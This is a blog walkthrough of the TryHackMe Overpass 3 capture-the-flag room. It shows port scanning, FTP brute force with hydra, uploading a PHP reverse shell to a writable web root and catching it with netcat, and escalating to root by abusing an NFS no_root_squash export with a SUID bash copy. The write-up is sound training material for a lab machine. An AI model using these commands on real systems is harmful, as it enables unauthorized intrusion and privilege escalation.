Introduction
Today I will be going over Overpass 3, a moderately challenging CTF on TryHackMe. Let’s get right into it!
Overpass 3 room: https://tryhackme.com/room/overpass3hosting
Deploy the target machine and connect to the TryHackMe network with OpenVPN.
Port Scans
Let’s make a directory for this CTF and create a directory underneath that for our port scans.
mkdir -p overpass3/nmap

cd ./overpass3/nmap
For the sake of not having to repeatedly write out the target machine’s IP address, I’ll assign it to our newly created environment variable “IP”.
export IP=10.10.241.140Let’s check if the target machine is up by sending it a couple of ICMP packets.
ping -c 2 $IP
Awesome, it’s up! Let’s begin scanning ports.
nmap $IPThis one’s taking a while… Not sure why.
Eventually…
Output:
Nmap scan report for 10.10.241.140
Host is up (0.60s latency).

Not shown: 866 filtered tcp ports (no-response), 130 filtered tcp ports (host-unreach)
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
80/tcp   open  http
6000/tcp open  X11
Port 6000 is running X11. X11 is a protocol relating to graphical user interfaces. It allows applications to create objects such as windows, boxes, etc.
While the previous scan was running, I conducted a second port scan against the machine, hoping to achieve faster results.
nmap --min-rate 5000 -oA allports -p- $IP
Interestingly, port 6000 does not seem to appear here.
Note: I ran nmap without any flags again and port 6000 didn’t show up… I spent a bit of time looking into it but it doesn’t seem to be anything too important but I’m still not sure why it was picked up on only in the first scan.
Let’s take a deeper look at these ports.
nmap -sCV -T4 -oA services -p 21,22,80 $IPOutput:
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 de:5b:0e:b5:40:aa:43:4d:2a:83:31:14:20:77:9c:a1 (RSA)
|   256 f4:b5:a6:60:f4:d1:bf:e2:85:2e:2e:7e:5f:4c:ce:38 (ECDSA)
|_  256 29:e6:61:09:ed:8a:88:2b:55:74:f2:b7:33:ae:df:c8 (ED25519)
80/tcp open  http    Apache httpd 2.4.37 ((centos))
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Overpass Hosting
|_http-server-header: Apache/2.4.37 (centos)
Service Info: OS: Unix
An FTP server, SSH login and a website. Let’s check out the website first.
Website

Nothing interesting on the home page nor in the source code of it.
Let’s run gobuster against the web server.

gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://10.10.241.140/And we get:
/backups (Status: 301)Going there shows us a page with a backup.zip file.
Download it and…
unzip backup.zip
- CustomerDetails.xlsx.gpg
- priv.key
We have an excel file that’s been encrypted with GPG!
We need to decrypt the .xlsx.gpg file. The private key most likely corresponds to the gpg encryption (CTF moment).
A bit of googling gives us an answer on how to decrypt it (because looking it up with man is a good idea and I don’t like good ideas!).
Search: decrypt gpg file with private key

"The encrypted document can only be decrypted by someone with a private key that complements one of the recipients' public keys. In particular, you cannot decrypt a document encrypted by you unless you included your own public key in the recipient list. To decrypt a message the option --decrypt is used."
Source:
https://superuser.com/questions/920793/how-to-specify-private-key-when-decrypting-a-file-using-gnupg
Before we decrypt it, GPG needs to know that we’re going to use a private key to decrypt it. Let’s import the private key.
gpg --import ./priv.keyAnd now we decrypt the .xlsx file and rename it so that we know it’s not encrypted anymore.
gpg --decrypt ./CustomerDetails.xlsx.gpg > CustomerDetailsDecrypted.xlsxNow we need to find an application to open this Excel file in.
I’ll move it to my machine through the shared folder I’ve got set up on VirtualBox.
sudo cp CustomerDetailsDecrypted.xlsx /home/kali/OSCP/sharedI went to Google Sheets, selected File - Import - Upload and selected the Excel file.
And we get three usernames and plaintext passwords!
Let’s make a user wordlist and a password wordlist and run this through hydra against the FTP server. If that doesn’t work, we’ll run it against SSH.
Let’s make our user wordlist:
vim overpass3users.txtAnd enter the usernames:
paradox
0day
muirlandoracle
And the same with the passwords:
vim overpass3passwords.txtSh********
Ol********
A1********Note: The passwords are redacted as I don’t want to reveal credentials or answers to this CTF. Additionally, the amount of asterisks is not indicative as to the length of the credentials.
Let’s bruteforce the FTP credentials and hope it works!
hydra -L ./overpass3users.txt -P overpass3passwords.txt ftp://10.10.204.5And we get credentials that work for the FTP server!
paradox:********
FTP
Let’s log in to the FTP server with the paradox user’s credentials.
ftp $IP
And check what’s in here…

Some interesting stuff. Let’s download all of this to our machine.
get index.html

get hallway.jpg

get main.css

get overpass.svg
And leave the FTP server.
exitLooking through these files, we see that index.html is the home page. I wonder if the website is pulling the home page from this FTP server. Let’s see if there’s a way to write to it. If so, we can upload a reverse shell script.
Let’s make a test file.
touch test.txtLog back into the FTP server.
ftp $IPAnd upload it.
put ./test.txt
It works!
Let’s download a php reverse shell script and upload that!
wget -O revshell.php https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.phpLet’s open it up in VIM so we can change the IP and port.
vim revshell.phpI have set it to my VM’s OpenVPN IP address and to port 4444.
Now we upload the reverse shell:
ftp $IPput revshell.php
Success!
In a new tab, let’s set up netcat to listen on port 4444:
nc -lvnp 4444
Now we need to execute our reverse shell. If the website is pulling resources from here we can just search for it by modifying the URL a bit.
http://10.10.204.5/revshell.phpLooking back to our netcat listener…

We see we have a reverse shell!
Privilege Escalation
Let’s find the web flag first.
Going to the apache user’s home directory reveals to us the flag…
cd ~OR
cd /usr/share/httpd/
cat ./web.flagI forgot to check SSH… Reused credentials are a thing!
sudo ssh $IP -l paradoxWell that didn’t work…
Let’s check the /home directory.

We have two users here:
- paradox
- james
We can’t seem to access either of their directories.
We could try su paradox and see if they reused their FTP password.
su paradox
It works! At first I was a bit confused as there was no prompt but whoami revealed that we are indeed the paradox user now.
Let’s stabilise our shell somewhat.
python3 -c 'import pty;pty.spawn("/bin/bash")'And now look inside paradox‘s home directory.
cd ./paradox
Oh… It’s just the same stuff from the /backups directory… more or less.
Let’s put our public SSH key in /home/paradox/.ssh/authorized_keys so that we can SSH in easily and have a more secure connection.
Note: If you do not have an SSH key pair, you can make one with the ssh-keygen command
Then just copy the contents of that public key into paradox‘s authorized_keys folder.
echo "PUBLIC-KEY" >> ./authorized_keysNow we can SSH in as the paradox user without the need of a reverse shell to gain access to the target machine.
Let’s go ahead and SSH in.
ssh paradox@10.10.241.140
Let’s see what else we can access as the paradox user.
sudo -l
Fruitless…
Let’s check out what files have a user SUID bit.
find / -perm -u=s -type f 2>/dev/nullNothing of note here.
What about config files in /etc? Let’s take a look at the crontab.
cat /etc/crontabNothing…
Let’s take a look at the passwd and shadow files.
ls -l /etc/passwd
ls -l /etc/shadow
The permissions have been configured properly.
Let’s see if there are any services running locally.
ss -antlp
Looking through, we see that there’s an NFS (port 2049) service running.
Let’s see where the NFS server has been mounted to…
showmount -e localhost
Export list for localhost:
/home/james *
This shows that the james user’s home directory is being exported.
Wait a minute, there’s a file in /etc that has info on exported directories. Let’s check /etc/exports to see if there’s any information on this.
cat /etc/exports
/home/james *(rw,fsid=0,sync,no_root_squash,insecure)No root squash? Oh dear, that’s not good.
Given that we didn’t see the NFS service in the nmap scan, we know that this service is internal so we can’t access it from the outside… unless we use SSH tunneling.
ssh -fNL 2049:localhost:2049 paradox@10.10.241.140-f = SSH goes to background just before execution.
-N = Do not execute commands on the remote host (target machine).
-L (local forwarding) = local_socket:host:hostport
What we’re doing here is creating an SSH connection between port 2049 on our machine as the paradox user (we can do this since we have our public key in the paradox user’s authorized_keys folder) and accessing port 2049 on the target machine.
Let’s create a folder on our machine that we’re going to mount james‘ home directory to.
mkdir mntLet’s mount it.
sudo mount localhost:/ mntNote: It knows what it’s mounting because we specified that the SSH connection was between port 2049 on our machine and port 2049 on their machine. NFS and related commands such as mount run on port 2049.
Now if we go into our /mnt directory, we see a bunch of files (including the user flag).

cat user.flagNow let’s abuse that no_root_squash is enabled.
Since what we do in our /mnt directory will affect the NFS server on the target machine, we can exploit the fact that we have root privileges here.
An example could be that we make a bash executable, add a user SUID bit as root and then execute it on the target machine with -p. Let’s give it a go.
(In our /mnt directory)

scp paradox@10.10.241.140:/bin/bash /home/kali/OSCP/THM/overpass3/mnt
Note: It’s safer to copy the target machine’s bash executable, otherwise we might encounter incompatability errors.
We copy the bash executable in.
sudo chown root:root ./bashWe specify that root owns it.
sudo chmod +s ./bashWe add the SUID bit.
sudo chmod +rx .And we make the whole directory (/home/james/) readable and executable by everyone.
This allows us to access that directory in the target machine as the paradox user. And since root squash is not enabled, the root privilege persists on the bash executable in the NFS server of the target machine.
Now we can execute the bash executable as root.
/home/james/bash -p
And we’re root!!!
As always, the root flag is in /root.

Note: Remember to sudo umount the mounted directory before terminating the target machine. If you forget, restart your machine.
Conclusion
This room was a lot of fun! I found most of it quite simple but the privilege escalation was where I got the most out of this. I learnt more about SSH port forwarding as well as NFS servers.
I hope you enjoyed reading this and maybe learnt a thing or two! Have a great rest of your day and enjoy learning! 🙂